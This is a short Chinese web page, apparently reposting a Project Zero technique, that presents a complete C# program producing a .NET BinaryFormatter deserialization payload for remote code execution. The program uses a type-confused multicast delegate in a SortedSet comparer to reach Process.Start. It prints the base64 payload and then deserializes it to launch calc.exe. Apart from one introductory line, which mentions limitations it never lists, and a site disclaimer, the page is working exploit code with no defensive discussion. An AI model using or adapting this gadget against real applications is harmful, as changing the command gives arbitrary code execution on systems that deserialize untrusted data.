https://googleprojectzero.blogspot.com.es/2017/04/exploiting-net-managed-dcom.html

.Net反序列化导致RCE的样例,有两点限制:
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.IO;
using System.Linq;
using System.Reflection;
using System.Runtime.Serialization.Formatters;
using System.Runtime.Serialization.Formatters.Binary;
using System.Text;
using System.Threading.Tasks;
namespace Deserializer
{
class Program
{
public static void getCalcPayload()
{
// Create a simple multicast delegate
Delegate d = new Comparison<string>(String.Compare);
Comparison<string> d2 = (Comparison<string>)MulticastDelegate.Combine(d, d);
// Create set with original comparer
IComparer<string> comp = Comparer<string>.Create(d2);
SortedSet<string> set = new SortedSet<string>(comp);
set.Add("calc");
set.Add("adummy");
TypeConfuseDelegate(d2);
BinaryFormatter formatter = new BinaryFormatter
{
AssemblyFormat = FormatterAssemblyStyle.Simple
};
using (MemoryStream stream = new MemoryStream())
{
formatter.Serialize(stream, set);
int position = (int)stream.Position;
byte[] array = stream.GetBuffer();
Array.Resize<byte>(ref array, position);
String payload = Convert.ToBase64String(array);
Console.WriteLine("Calc.exe PayLoad:" + payload);
//FileSystemUtils.Pullfile(payload, "payload_calc.dat");
stream.Position = 0;
formatter.Deserialize(stream);
}
}
static void TypeConfuseDelegate(Comparison<string> comp)
{
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList",
System.Reflection.BindingFlags.NonPublic | System.Reflection.BindingFlags.Instance);
object[] invoke_list = comp.GetInvocationList();
// Modify the invocation list to add Process::Start(string, string)
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(comp, invoke_list);
}
static void Main(string[] args)
{
getCalcPayload();
}
}
}
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。